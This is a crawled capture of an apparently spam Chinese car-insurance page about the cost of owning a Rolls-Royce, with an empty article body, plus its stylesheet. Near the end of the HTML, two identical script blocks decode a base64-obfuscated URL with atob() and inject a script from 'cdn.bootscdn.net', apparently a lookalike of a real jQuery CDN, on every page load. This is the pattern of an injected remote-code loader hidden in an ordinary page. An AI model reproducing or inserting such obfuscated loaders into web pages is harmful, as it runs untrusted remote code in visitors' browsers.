

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dehuabbs.com/chexianjisuanqi/147397.html
body_size: 2191
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/accelerate/orient/identify.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>养一台劳斯莱斯要多少钱?白给一辆你开不开?-南京车险业务联盟</title>
    <meta name="title" content="养一台劳斯莱斯要多少钱?白给一辆你开不开?-南京车险业务联盟">
    <meta name="keywords" content="养一台劳斯莱斯要多少钱?白给一辆你开不开?">
    <meta name="description" content="">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="养一台劳斯莱斯要多少钱?白给一辆你开不开?-南京车险业务联盟"/>
    <meta property="og:keywords" content="养一台劳斯莱斯要多少钱?白给一辆你开不开?">
    <meta property="og:description" content=""/>
        <meta property="og:url" content="http://www.dehuabbs.com/chexianjisuanqi/147397.html"/>
    <link rel="canonical" href="http://www.dehuabbs.com/chexianjisuanqi/147397.html"/>
    <meta property="og:site_name" content="南京车险业务联盟"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/vacant/forbid/scale.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="calendar acid explode HgAPkRHic" href="/"><img src="/storage/interfere/enclose/expand.png" alt="南京车险业务联盟" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">南京车险业务联盟</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/chexianchangshi/">车险常识</a></li><li><a href="/chexianjisuanqi/">车险计算器</a></li><li><a href="/qichebaoyang/">汽车保养</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>养一台劳斯莱斯要多少钱?白给一辆你开不开?</h1>
                    <p class="G26tF7etUdz"><b></b><b>2022-08-06 06:38:03</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti oral">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/chexianjisuanqi/17248.html" title="用好商业保险,减少生病开支">用好商业保险,减少生病开支</a><b>2022-07-27 16:23:41</b></li>
                                                    <li><a href="/chexianjisuanqi/17249.html" title="指望商业年金险养老?醒醒吧">指望商业年金险养老?醒醒吧</a><b>2020-11-20 16:08:53</b></li>
                                                    <li><a href="/chexianjisuanqi/17250.html" title="“光伏养老”好不好,看完这些就知道!">“光伏养老”好不好,看完这些就知道!</a><b>2022-03-15 11:30:37</b></li>
                                                    <li><a href="/chexianjisuanqi/17252.html" title="好消息!有商业保险,住院将不用交押金!">好消息!有商业保险,住院将不用交押金!</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/chexianjisuanqi/17257.html" title="“五险一金”时代要结束了!养老必须补充商业保险的7个理由">“五险一金”时代要结束了!养老必须补充商业保险的7个理由</a><b>2022-03-08 08:53:13</b></li>
                                                    <li><a href="/chexianjisuanqi/17258.html" title="假如意外得到一大笔钱,你会怎么花?">假如意外得到一大笔钱,你会怎么花?</a><b>2022-05-06 14:55:51</b></li>
                                                    <li><a href="/chexianjisuanqi/17260.html" title="两姐妹一个买社保,一个喜欢买商业保险,一场事故后命运竟然就此转折....">两姐妹一个买社保,一个喜欢买商业保险,一场事故后命运竟然就此转折....</a><b>2022-04-08 06:34:02</b></li>
                                                    <li><a href="/chexianjisuanqi/17264.html" title="好消息!有商业保险,住院将不用交押金!">好消息!有商业保险,住院将不用交押金!</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/chexianjisuanqi/17267.html" title="【ARWeek No.10】发布半年,苹果的ARKit 原生 App 总下载量有多少?">【ARWeek No.10】发布半年,苹果的ARKit 原生 App 总下载量有多少?</a><b>2021-08-01 08:51:27</b></li>
                                                    <li><a href="/chexianjisuanqi/17273.html" title="什么是现金价值?">什么是现金价值?</a><b>2022-07-19 14:04:04</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti balcony vacuum">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 南京车险业务联盟</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.dehuabbs.com/storage/vacant/forbid/scale.css
body_size: 1052
content:

.optionalStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.nuisanceStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.beforehandStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}